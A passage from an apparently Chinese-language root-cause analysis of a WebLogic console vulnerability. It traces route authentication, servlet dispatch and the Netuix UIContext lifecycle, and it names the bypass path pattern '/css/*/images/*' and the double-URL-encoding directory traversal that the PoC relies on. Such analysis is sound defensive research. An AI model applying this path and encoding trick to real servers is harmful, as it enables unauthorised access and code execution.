
首先会根据session来确定是否需要重新登录,之后会判断是否为指定路由,如果是未指定的路由,则保护资源,由于我们这里访问的路由为/css,在指定的路由表中,所以这里是false。重点看hasPermission方法,这里会用到resourceConstraint中的unrestricted:

这里首先会判断当前的账户是否为Admin账户,当前应用是否为内部引用等,若都不满足,则会判断是否设置了完整安全路由选项,这里是false。接下来会判断该路由是否为非受限的路由,如果是,则返回true。由于我们根据路由表返回设置的unrestricted变量为true,即为非受限的路由,所以这样就通过了路由鉴权,导致了未授权访问相关资源。
2.1.3 请求分派
当完成了路由鉴权后,会根据web.xml中的设置,将访问的路由映射到相应的servlet进行请求处理:


因为我们后续的流程在UIServlet中进行,所以可以用于绕过路由鉴权的路由即为:
/css/*/images/*
当checkAccess方法返回为true后,会根据配置返回对应的servlet并调用service方法。
首先会初始化ServletInvocationAction对象:


从subject.run(action)一路向下跟,在weblogic.security.acl.internal.AuthenticatedSubject#doAs中调用action的run方法,即跟进ServletInvocationAction#run:

在调用execute方法前,会首先判断是否存在拦截器及请求监听器,若存在则执行对应的拦截器执行链,否则执行stub.execute()方法。跟进stub.execute()方法,即weblogic.servlet.internal.ServletStubImpl#execute:

这里会调用getServlet()方法返回对应的servlet:


2.1.3 总结
从上面的分析可知,想要访问非受限的资源,就需要构造符合路由表中的路由。从此我们也可以看出这里并非一个权限绕过操作,而是一个正常的访问非受限资源(如css文件这类资源)的操作,想要搞清楚为什么能因此而触发一个登陆后代码执行操作,就需要跟进UIServlet的具体处理流程中。
2.2 Netuix框架完成执行流转换
weblogic.servlet.AsyncInitServlet为处理Netuix相关请求的servlet,根据2.1.1中的分析,我们可以知道其真实的处理逻辑是在com.bea.netuix.servlets.manager.UIServlet中完成的:

对于UIServlet来说,处理GET请求的逻辑最终也会在doPost方法中。上图红框中所标明的两处即为UIServlet的核心功能:
- 建立
UIContext,或者说是通过解析.portal文件建立渲染模板的上下文 - 完成模板渲染的生命周期
接下来也会以这两点为核心具体叙述Netuix框架是如何完成执行流的转换的。
2.2.1 建立UIContext
建立UIContext的主要流程在createUIContext方法中:

红框所标注的两行为关键流程。首先跟进UIContextFactory.createUIContext,这里主要完成了UIContext的初始化:

在执行setServletRequest方法时,会根据请求的参数对postback成员变量进行设置:

可以看到:
- 请求类型为POST请求,会将
postback设置为true - 存在
_nfpb参数的GET请求,会根据参数的值设置postback的值
postback变量在后续执行UIContext生命周期时会对流程产生影响。这里先记一下。
完成UIContext的初始化过程后,接下来就是解析.portal文件,将解析结果填充到UIContext中。这一部分的流程在getTree()方法中:

这里有一个需要注意的点,这里会对请求的路径进行二次URLDecode,这也就是为什么构造的poc是需要二次URL编码的原因。
跟进processStream()方法,具体的解析逻辑就在这里:

可以看到经过二次URLDecode后的请求路径在此造成了目录穿越的效果。
com.bea.netuix.servlets.manager.SingleFileProcessor#getMergedControlFromFile中首先会初始化SAX解析器,然后根据传入的文件路径获取到对应的.portal文件,并利用SAX解析器解析该.portal文件:

getMergedControlFromFile()方法最终会调用getSourceFromDisk()方法根据传入的路径获取consoleapp/webapp目录下相应的文件即:
- console.portal
- consolejndi.portal
在利用SAX解析器解析完该portal文件后,生成语法树,也就是getTree()返回的ControlTreeRoot对象,并将语法树置入UIContext中。
至此就完成了UIContext的初始化流程。
2.2.2 完成模板渲染的生命周期
在完成了UIContext初始化流程之后,便会调用runLifecycle()方法运行生命周期,开始根据请求参数完成模板渲染。
跟进runLifecycle():


在com.bea.netuix.nf.Lifecycle#run中,需要注意这个条件判断,这里会影响到后面的流程调用。
根据2.2.1中的分析我们知道当GET请求存在_nfpb参数时,会根据参数的值设置postback的值,outbound值默认为false。
而postback值只会影响是否会执行runInbound()流程。在具体跟踪了runInbound()流程后,可以发现其处理逻辑是相同的:
